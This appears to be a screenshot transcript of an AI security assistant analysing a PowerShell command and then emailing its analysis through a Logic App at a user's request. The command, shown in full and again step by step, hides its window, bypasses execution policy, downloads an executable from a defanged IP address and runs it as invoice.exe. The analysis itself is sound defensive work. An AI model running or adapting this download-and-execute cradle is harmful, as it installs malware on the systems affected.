 Analyze this script: powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden
$ErrorActionPreference= 'silentlycontinue';(New-Object
System.Net.WebClient).DownloadFile('hxxp://54.161.241.46/1.exe', 'C:\\test-WDATP-
test\\invoice.exe');Start-Process 'C:\\test-WDATP-test\\invoice.exe'
3 steps completed 33 seconds
Mar 25, 2:45 PM | 35 seconds
The provided PowerShell script is designed to perform the following actions:
1. It starts PowerShell with specific parameters to bypass execution policy and hide the window. It
also sets the error action preference to silently continue, which suppresses error messages.
1 powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden
$ErrorActionPreference= 'silentlycontinue';
2
2. It then creates a new WebClient object and uses it to download a file from a specific URL
hxxp://54.161.241.46/1.exe , saving it as C:\test-WDATP-test\invoice.exe .
1 (New-Object System.Net.WebClient).DownloadFile('hxxp://54.161.241.46/1.exe',
'C:\test-WDATP-test\invoice.exe');
2
3. Finally, it starts the downloaded file using the Start-Process cmdlet.
1 Start-Process 'C:\test-WDATP-test\invoice.exe'
2
This script is likely used for malicious purposes, such as downloading and executing malware on a target
system.
How's this response?
Send the following Output to sewasong@microsoft.com
3 steps completed 24 seconds
Mar 25, 5:35 PM | 26 seconds
The Logic App workflow has been executed to send the analysis of the PowerShell script to the specified
email address, sewasong@microsoft.com. The Run ID for this execution is
08584902295386838015876767719CU27. Please note that the actual delivery of the email may depend
on factors such as the recipient's email server settings and network connectivity.
References
Click for azure Portal View